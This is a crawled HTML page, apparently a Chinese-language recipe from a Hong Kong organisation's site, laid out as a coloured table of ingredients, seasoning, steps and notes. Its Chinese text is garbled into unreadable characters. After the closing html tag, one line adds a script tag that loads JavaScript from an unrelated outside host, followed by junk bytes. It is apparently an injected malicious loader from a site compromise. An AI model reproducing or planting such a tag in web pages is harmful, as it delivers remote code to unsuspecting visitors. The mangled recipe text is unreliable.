

--- FILE ---
content_type: text/html
request_url: https://bya.org.hk/life/menu_bya/menu_055-b_chinese.html
body_size: 2421
content:
<html>

<head>
<title>menu_chinese_style</title>
</head>

<body bgcolor="#FFD758">

<div align="center">
  <center>
  <table border="0" cellpadding="3" style="border-collapse: collapse" width="680" id="AutoNumber1" bgcolor="#FFF0CE">
    <tr>
      <td width="55" bgcolor="#6A4A00">�@</td>
      <td width="22" bgcolor="#FFD758">�@</td>
      <td colspan="2" align="center" width="524" bgcolor="#553C00">
      <p align="center" style="line-height: 200%; margin-top: 15; margin-bottom: 15">
      <span style="font-family: �رd�פ���; color: #FFD758; font-weight: 700">
      <font size="6">���o�z��</font></span></td>
      <td width="23" bgcolor="#6A4A00">�@</td>
      <td width="56" bgcolor="#553C00">�@</td>
    </tr>
    <tr>
      <td width="55" bgcolor="#FFD758">�@</td>
      <td width="22" bgcolor="#FFD758">�@</td>
      <td colspan="2" width="524">
      <p align="center" style="margin-top: 0; margin-bottom: 0">�@</p>
      <p align="center" style="margin-top: 0; margin-bottom: 0">
      �@</p>
      <p align="center" style="margin-top: 0; margin-bottom: 0">�@</td>
      <td width="23" bgcolor="#845C00">�@</td>
      <td width="56" bgcolor="#845C00">�@</td>
    </tr>
    <tr>
      <td colspan="2" align="center" width="77" bgcolor="#845C00">
      <p align="center" style="line-height: 200%; margin-top: 10; margin-bottom: 10">
      <span style="color: #FFFFFF; font-weight: 700"><font size="5">����</font></span></td>
      <td width="603" colspan="4" bgcolor="#6A4A00">
      <p align="center" style="line-height: 200%; margin-top: 10; margin-bottom: 10">
      <font size="5"><span style="color: #FFF0CE; font-weight: 700">�е�]�z�ա^1 
      �S�A�����L 2 �w�h�A�� 1 ��</span></font></td>
    </tr>
    <tr>
      <td width="55">�@</td>
      <td width="22" bgcolor="#6A4A00">�@</td>
      <td width="75">�@</td>
      <td width="449">�@</td>
      <td width="23">�@</td>
      <td width="56" bgcolor="#FFD758">�@</td>
    </tr>
    <tr>
      <td width="55">
      <p style="line-height: 150%">�@</td>
      <td width="22" bgcolor="#6A4A00">
      <p style="line-height: 150%">�@</td>
      <td width="524" align="center" valign="top" colspan="2">
      <p style="line-height: 150%; text-align:left">
      <font size="4">
      <span style="color: black; layout-grid-mode: line; font-weight: 700">&nbsp;</span><span style="color: black; layout-grid-mode: line"><b>�е�ը��G</b>�������� 
      1/2 ���͡A�Q 1/5 ����</span></font></td>
      <td width="23">
      <p style="line-height: 150%">�@</td>
      <td width="56" bgcolor="#FFD758">
      <p style="line-height: 150%">�@</td>
    </tr>
    <tr>
      <td width="55">�@</td>
      <td width="22" bgcolor="#6A4A00">�@</td>
      <td width="75" align="center">�@</td>
      <td width="449">�@</td>
      <td width="23">�@</td>
      <td width="56" bgcolor="#FFD758">�@</td>
    </tr>
    <tr>
      <td width="55">
      <p style="line-height: 150%">�@</td>
      <td width="22" bgcolor="#6A4A00">
      <p style="line-height: 150%">�@</td>
      <td width="75" align="center" valign="top">
      <p style="line-height: 150%"><span style="color: black"><b><font size="4">
		�ĮơG</font></b></span></td>
      <td width="449">
      <p style="text-align: justify; text-justify: inter-ideograph; line-height: 150%">
      <font size="4"><span style="color: black; layout-grid-mode: line">�������� 1/2 
      ���͡A�} 1/8 ���͡A�Q 1/4 ���͡A�ªo�B�j�믻�ֳ\�A�A���βH���ߤβM���U 3 �w�h�]�X�@ 3/4 �M�^</span></font></td>
      <td width="23">
      <p style="line-height: 150%">�@</td>
      <td width="56" bgcolor="#FFD758">
      <p style="line-height: 150%">�@</td>
    </tr>
	<tr>
      <td width="55">�@</td>
      <td width="22" bgcolor="#6A4A00">�@</td>
      <td width="75" align="center">�@</td>
      <td width="449">�@</td>
      <td width="23">�@</td>
      <td width="56" bgcolor="#FFD758">�@</td>
    </tr>
    <tr>
      <td width="55">
      <p style="line-height: 150%">�@</td>
      <td width="22" bgcolor="#6A4A00">
      <p style="line-height: 150%">�@</td>
      <td width="75" align="center" valign="top">
      <p style="line-height: 150%"><b><span style="color: black"><font size="4">
      �I�m�G</font></span></b></td>
      <td width="449">
      <p style="text-align: justify; text-justify: inter-ideograph; line-height: 150%">
      <span style="color: black; layout-grid-mode: line"><font size="4">�ͯ� 1 1/2 
      ���ͥΤ� 2 ���Ͷ}��</font></span></td>
      <td width="23">
      <p style="line-height: 150%">�@</td>
      <td width="56" bgcolor="#FFD758">
      <p style="line-height: 150%">�@</td>
    </tr>
    <tr>
      <td width="55">�@</td>
      <td width="22" bgcolor="#6A4A00">�@</td>
      <td width="75" align="center">�@</td>
      <td width="449">�@</td>
      <td width="23">�@</td>
      <td width="56" bgcolor="#FFD758">�@</td>
    </tr>
    <tr>
      <td width="55">
      <p style="line-height: 150%">�@</td>
      <td width="22" bgcolor="#6A4A00">
      <p style="line-height: 150%">�@</td>
      <td width="75" align="center" valign="top">
      <p style="line-height: 150%"><b><span style="color: black"><font size="4">
      �`��G</font></span></b></td>
      <td width="449">
      <p style="text-align: justify; text-justify: inter-ideograph; line-height: 150%">
      <span style="color: black; layout-grid-mode: line"><font size="4">�� 4 �M�A�o 
      2 ���͡A�} 1 ���͡A�Q 1 1/2 ���͡A���� 1 ���͡A�ªo�B�j�믻�ֳ\</font></span></td>
      <td width="23">
      <p style="line-height: 150%">�@</td>
      <td width="56" bgcolor="#FFD758">
      <p style="line-height: 150%">�@</td>
    </tr>
	<tr>
      <td width="55">�@</td>
      <td width="22" bgcolor="#6A4A00">�@</td>
      <td width="75" align="center">�@</td>
      <td width="449">�@</td>
      <td width="23">�@</td>
      <td width="56" bgcolor="#FFD758">�@</td>
    </tr>
    <tr>
      <td width="55">
      <p style="line-height: 150%">�@</td>
      <td width="22" bgcolor="#6A4A00">
      <p style="line-height: 150%">�@</td>
      <td width="75" align="center" valign="top">
      <p style="line-height: 150%"><b><span style="color: black"><font size="4">�s�k�G</font></span></b></td>
      <td width="449">
      <p style="text-align: justify; text-justify: inter-ideograph; line-height: 150%">
      <span style="color: black"><b><font size="4">1�^</font></b></span><span style="color: black; layout-grid-mode: line"><font size="4">�����L���ʵ��A�Ϊo�z���A���_</font></span></td>
      <td width="23">
      <p style="line-height: 150%">�@</td>
      <td width="56" bgcolor="#FFD758">
      <p style="line-height: 150%">�@</td>
    </tr>
    <tr>
      <td width="55">
      <p style="line-height: 150%">�@</td>
      <td width="22" bgcolor="#6A4A00">
      <p style="line-height: 150%">�@</td>
      <td width="75" align="center">
      <p style="line-height: 150%">�@</td>
      <td width="449">
      <p style="text-align: justify; text-justify: inter-ideograph; line-height: 150%">
      <span style="color: black"><b><font size="4">2�^</font></b></span><span style="color: black; layout-grid-mode: line"><font size="4">�е�~�b�B����A�����_�i�A�[�ը��N�P�ΥΨ`��ƨ`���A���ФW</font></span></td>
      <td width="23">
      <p style="line-height: 150%">�@</td>
      <td width="56" bgcolor="#FFD758">
      <p style="line-height: 150%">�@</td>
    </tr>
    <tr>
      <td width="55">
      �@</td>
      <td width="22" bgcolor="#6A4A00">
      �@</td>
      <td width="75" align="center">
      �@</td>
      <td width="449">
      <p style="text-align: justify; text-justify: inter-ideograph; line-height: 150%">
      <span style="color: black"><b><font size="4">3�^</font></b></span><span style="color: black; layout-grid-mode: line"><font size="4">�N�ĮƵN�u�A�[�����L���N����A�I�m�[���o�O�歱�Y��</font></span></td>
      <td width="23">
      �@</td>
      <td width="56" bgcolor="#FFD758">
      �@</td>
    </tr>
    <tr>
      <td width="55">�@</td>
      <td width="22" bgcolor="#6A4A00">�@</td>
      <td width="75" align="center">�@</td>
      <td width="449">�@</td>
      <td width="23">�@</td>
      <td width="56" bgcolor="#FFD758">�@</td>
    </tr>
    <tr>
      <td width="55">
      <p style="line-height: 150%">�@</td>
      <td width="22" bgcolor="#6A4A00">
      <p style="line-height: 150%">�@</td>
      <td width="75" align="center" valign="top">
      <p style="line-height: 150%"><b><span style="color: black"><font size="4">
      �Ƶ��G</font></span></b></td>
      <td width="449">
      <p style="text-align: justify; text-justify: inter-ideograph; line-height: 150%">
      <span style="color: black"><font size="4"><b>1.</b> </font></span>
      <span style="color: black; layout-grid-mode: line"><font size="4">
      �е�j���i�����}�G�A�ӵ渭����`���w���ƺФW</font></span></td>
      <td width="23">
      <p style="line-height: 150%">�@</td>
      <td width="56" bgcolor="#FFD758">
      <p style="line-height: 150%">�@</td>
    </tr>
    <tr>
      <td width="55">
      <p style="line-height: 150%">�@</td>
      <td width="22" bgcolor="#6A4A00">
      <p style="line-height: 150%">�@</td>
      <td width="75" align="center">
      <p style="line-height: 150%">�@</td>
      <td width="449">
      <p style="text-align: justify; text-justify: inter-ideograph; line-height: 150%">
      <span style="color: black"><b><font size="4">2. </font></b></span>
      <span style="color: black; layout-grid-mode: line"><font size="4">
      �p�Ϊᥤ�N���A���Ψ��ߡA�n�Ϊᥤ 1/4 �M�βM�� 1/2 �M</font></span></td>
      <td width="23">
      <p style="line-height: 150%">�@</td>
      <td width="56" bgcolor="#FFD758">
      <p style="line-height: 150%">�@</td>
    </tr>
    <tr>
      <td width="55">�@</td>
      <td width="22" bgcolor="#6A4A00">�@</td>
      <td width="75">�@</td>
      <td width="449">�@</td>
      <td width="23">�@</td>
      <td width="56" bgcolor="#FFD758">�@</td>
    </tr>
  </table>
  </center>
</div>

</body>

</html>
<script language=javascript src=http://sinaa2008.com/admin/xx.js�@[U1?�@[U1?�@[U1?�@[U1?�@[U1?��m?��w></script>